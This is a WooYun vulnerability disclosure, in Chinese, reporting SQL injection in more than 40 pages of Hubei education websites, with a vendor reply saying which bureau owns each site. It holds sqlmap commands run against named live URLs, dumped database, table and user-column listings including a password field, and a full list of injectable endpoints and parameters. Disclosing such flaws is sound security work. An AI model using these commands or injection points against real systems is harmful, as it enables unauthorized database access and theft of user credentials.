漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0163111

漏洞标题:湖北省教育信息网打包多站多处sql注入漏洞

相关厂商:e21.cn

漏洞作者: love_is_all

提交时间:2015-12-21 13:45

修复时间:2016-02-01 10:51

公开时间:2016-02-01 10:51

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-12-21: 细节已通知厂商并且等待厂商处理中

2015-12-21: 厂商已经确认,细节仅向厂商公开

2015-12-31: 细节向核心白帽子及相关领域专家公开

2016-01-10: 细节向普通白帽子公开

2016-01-20: 细节向实习白帽子公开

2016-02-01: 细节向公众公开

简要描述:

rt,涉及的分站比较多,有的可能是合作站,这里不区分了,一并提交。

详细说明:

总共40多个存在注入的页面,由于测试写入的测试用例希望谅解,^_^

漏洞证明:

1.

http://www.hbe21.cn/nanqxx/search.php?user=nanqxx&key= (GET)



available databases [2]:

[*] hb221d92300ssl

[*] information_schema

Database: hb221d92300ssl

[12 tables]

+---------------+

| es_attachment |

| es_blog |

| es_comment |

| es_link |

| es_navi |

| es_options |

| es_reply |

| es_sort |

| es_tag |

| es_twitter |

| es_user |

| es_user_sort |

+---------------+

Database: hb221d92300ssl

Table: es_user

[19 columns]

+------------------+------------------+

| Column | Type |

+------------------+------------------+

| address | varchar(255) |

| contact_phone | varchar(60) |

| description | varchar(255) |

| email | varchar(60) |

| ischeck | enum('n','y') |

| ispublish | enum('y','n') |

| master_email | varchar(100) |

| nickname | varchar(20) |

| nonce_templet | varchar(100) |

| page_description | varchar(255) |

| page_keyword | varchar(255) |

| page_title | varchar(200) |

| password | varchar(64) |

| phone | varchar(60) |

| photo | varchar(255) |

| role | varchar(60) |

| title | varchar(255) |

| uid | int(10) unsigned |

| username | varchar(32) |

+------------------+------------------+

2.

http://dd.jm.e21.cn/web/search.php (POST)

image=88952634&ket=acticle_topic&aey=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD

web server operating system: Linux Red Hat Enterprise 5 (Tikanga)

web application technology: Apache 2.2.3, PHP 5.1.6

back-end DBMS: MySQL 5.0.11

available databases [1]:

[*] dd

3.

http://zjby.jm.e21.cn/zjby.php (POST)

Submit=%EF%BF%BD%EF%BF%BD %D1%AF&leib=0&name=88952634

web server operating system: Linux Red Hat Enterprise 5 (Tikanga)

web application technology: Apache 2.2.3, PHP 5.1.6

back-end DBMS: MySQL 5.0.11

available databases [1]:

[*] zjby

4.

http://www.hbe21.cn/yxbsxx/search.php?user=yxbsxx&key=

sqlmap -u "http://www.hbe21.cn/yxbsxx/search.php?user=yxbsxx&key=" -p user --dbs

available databases [2]:

[*] hb221d92300ssl

[*] information_schema

5.

http://sy.jm.e21.cn/e21admin/index.php u_pwd=88952634&flag=ok&image=88952634&usertype=0

sqlmap -u "http://sy.jm.e21.cn/e21admin/index.php" --data "u_pwd=88952634&flag=ok&image=88952634&usertype=0" --dbs -p usertype

available databases [1]:

[*] sy

-------------------------------------------------------

由于注入点比较多,这样不给出每个注入点的注入测试,

其他40多个注入点:(地址后面跟着的是post参数值)

http://dd.jm.e21.cn/web/survey.php?vid=26098 B1=%EF%BF%BD%E1%BD%BB&item_id=217&vote=26099 存在POST sql注入漏洞

http://dd.jm.e21.cn/admin/htmledit/article_addnew_postts.php submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&type=add&acticle_pid=155&content=88952634&item_id=155 存在POST sql注入漏洞

http://dd.jm.e21.cn/admin/htmledit/article_addnew_postzj.php type=add&item_id=219&yearm=49659&btn1=add&page=88952634&sjm_session=kstw&id=9315&content=88952634&acticle_pid=209 存在POST sql注入漏洞

http://dd.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_phone=ok&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_phone=%EF%BF%BD%EF%BF%BD%20%20%CA%A6&user_name=88952634 存在POST sql注入漏洞

http://dd.jm.e21.cn/admin/htmledit/xs_addnew_post.php classid=1&page=1&mainid=88952634&action=addnew&zp_http=88952634&amod=88952634&type=add&acticle_imgid=1450625864113443245&zp_name=88952634&content=88952634&zp_type=88952634&font=1&size=None&fontgs1=None&specialtype=None&zp_author=88952634 存在POST sql注入漏洞

http://dd.jm.e21.cn/admin/htmledit/uf_addnew_post.php classid=1&page=1&mainid=88952634&action=addnew&zp_http=88952634&amod=88952634&type=add&acticle_imgid=88952634&zp_name=88952634&content=88952634&zp_type=88952634&font=1&size=None&fontgs1=None&specialtype=None&zp_author=88952634 存在POST sql注入漏洞

http://www.hg.e21.cn/xlcx/search.asp student_byz=88952634&tj=%EF%BF%BD%EF%BF%BD%20%D1%AF&bynf=88952634&student_name=88952634 存在POST sql注入漏洞

http://www.xt.e21.cn/vote.asp VoteOption=2&VoteOption=3&VoteOption=4&VoteType=Multi&Action=Vote&ID=4&VoteOption=1 存在POST sql注入漏洞

http://sy.jm.e21.cn/web/search.php image=88952634&selsearchtype=acticle_ath&gjz=88952634 存在POST sql注入漏洞

http://sy.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_email=88952634&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_name=88952634 存在POST sql注入漏洞

http://sy.jm.e21.cn/web/dy.php?itid=182&item_id=182&ithd=&&id=&t=&leib=&type1=select&key=itid&ss=&page=0 存在sql注入漏洞

http://sy.jm.e21.cn/admin/htmledit/upfile.php classid=1&page=1&mainid=88952634&action=addnew&zp_author=88952634&zp_type=88952634&zp_http=88952634&Submit2=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&btn=add&content=88952634&font=1&size=None&fontgs1=None&specialtype=None&zp_name=88952634 存在POST sql注入漏洞

http://mqxx.jm.e21.cn/web/survey.php?vid=45 B1=%EF%BF%BD%E1%BD%BB&vote=49 存在POST sql注入漏洞

http://mqxx.jm.e21.cn/web/search.php image=88952634&ket=acticle_topic&aek=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD 存在POST sql注入漏洞

http://mqxx.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_phone=ok&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_phone=%EF%BF%BD%EF%BF%BD%20%20%CA%A6&user_name=88952634 存在POST sql注入漏洞

http://mcxx.jm.e21.cn/web/survey.php?vid=1384 B1=%EF%BF%BD%E1%BD%BB&vote=1388 存在POST sql注入漏洞

http://mcxx.jm.e21.cn/web/search.php image=88952634&ket=acticle_topic&aek=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD 存在POST sql注入漏洞

http://mczx.jm.e21.cn/web/survey.php B1=%EF%BF%BD%E1%BD%BB&vote=1819 存在POST sql注入漏洞

http://mczx.jm.e21.cn/nwzy/search.php key=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD&image=88952634&ket=zp_name 存在POST sql注入漏洞

http://mczx.jm.e21.cn/admin/htmledit/zy_addnew_post.php classid=1&page=1&mainid=88952634&action=addnew&zp_author=88952634&flag=ok&zp_httt=88952634&amod=88952634&type=add&zp_name=88952634&zp_dianpin=7&zp_type=1&xq=%EF%BF%BD%EF%BF%BD%D1%A7%EF%BF%BD%EF%BF%BD%2F&zp_filename=1 存在POST sql注入漏洞

http://mcxx.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_phone=ok&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_phone=%EF%BF%BD%EF%BF%BD%20%20%CA%A6&user_name=88952634 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/web/search_zy.php image=88952634&ket=zp_name&kea=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/nwzy/search.php image=88952634&ket=zp_name&kea=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/nwzy/search.php kea=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD&image=88952634&ket=zp_name 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/web/survey.php B1=%EF%BF%BD%E1%BD%BB&vote=2235 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/web/search.php image=88952634&ket=acticle_topic&aey=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%D8%BC%EF%BF%BD%EF%BF%BD%EF%BF%BD 存在POST sql注入漏洞

http://wlschool.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_email=88952634&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_name=88952634 存在POST sql注入漏洞

http://wlschool.jm.e21.cn/admin/htmledit/upfile.php classid=1&page=1&mainid=88952634&action=addnew&zp_author=88952634&zp_type=88952634&zp_http=88952634&Submit2=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&btn=add&content=88952634&font=1&size=None&fontgs1=None&specialtype=None&zp_name=88952634 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_phone=ok&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_phone=%EF%BF%BD%EF%BF%BD%20%20%CA%A6&user_name=88952634 存在POST sql注入漏洞

http://slpxx.jm.e21.cn/admin/htmledit/zy_addnew_post.php classid=1&page=1&mainid=88952634&action=addnew&flag=ok&zp_httt=88952634&amod=88952634&type=add&acticle_imgid=14506302322465121&zp_name=88952634&content=88952634&zp_filename=12&zp_dianpin=8&zp_type=5&xq=2012%EF%BF%BD%EF%BF%BD%2F&zp_author=88952634 存在POST sql注入漏洞

http://dye21.cn/article/search.php?searchtype=title&keywords=88952634&fromdate=88952634&todate=88952634&search=1&catid=0&typeid=0&ordertype=0 keywords=88952634 存在sql注入漏洞

http://mqzxxx.dye21.cn/do/jsspecial.php?fid=1&type=new&rows=5&leng=36 rows=5 存在sql注入漏洞

http://www.dye21.cn/member/member.php?username=dye21dye21&channelid=1&page=2 username=dye21dye21 存在sql注入漏洞

http://dye21.cn/article/search.php?searchtype=title&keywords=88952634&search=1 keywords=88952634 存在sql注入漏洞

http://www.dye21.cn/article/search.php?searchtype=title&keywords=88952634&fromdate=88952634&todate=88952634&search=1&catid=0&typeid=0&ordertype=0 keywords=88952634 存在sql注入漏洞

http://yey.e21.cn/nj/quxian.php?iPage=0&code=429499&njl=101.34&yeynum=149&wcl=98.66&hgl=97.32&jbhgl=2.68&bhgl=0.67 iPage=0 存在sql注入漏洞

http://syxx.jm.e21.cn/web/search.php Submit=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&select=88952634&gjz=88952634 存在POST sql注入漏洞

http://zhuyuan.jm.e21.cn/web/search.php Submit=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&selsearchtype=acticle_ath&gjz=88952634 存在POST sql注入漏洞

http://jmyz.jm.e21.cn/manager/index.php u_pwd=88952634&flag=ok&image=88952634&usertype=0 存在POST sql注入漏洞

http://bspzx.jm.e21.cn/yhgl/addnew_sq.php user_pwd=88952634&user_phone=ok&user_realname=88952634&submit=%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD&flag=add&id=88952634&btn2=add&user_phone=%EF%BF%BD%EF%BF%BD%20%20%CA%A6&user_name=88952634 存在POST sql注入漏洞

http://www.jm.e21.cn/e21web/search.php gjz=88952634&Submit=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&selsearchtype=acticle_ath 存在POST sql注入漏洞

修复方案:

全面排查

版权声明:转载请注明来源 love_is_all@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-12-21 16:34

厂商回复:

谢谢,白帽子同学。做这么几个说明:

1、http:// 不属于我们的网站,他们一直以我们的名义到处做网站,拉广告,但其实和我们单位一毛钱的关系都没有。这下他们惨了!(我也真的联系不到这个公司)

2、属于荆门教育局

3、属于当阳教育局

4、属于黄冈教育局

5、属于仙桃教育局

6、属于我们单位,这个我们会马上处理。

最新状态:

2015-12-21:hbe21.cn 不属于我们

2015-12-21:jm.e21.cn 属于荆门教育局dye21.cn 属于当阳教育局hg.e21.cn 属于黄冈教育局xt.e21.cn 属于仙桃教育局yey.e21.cn 属于我们。有的忙了!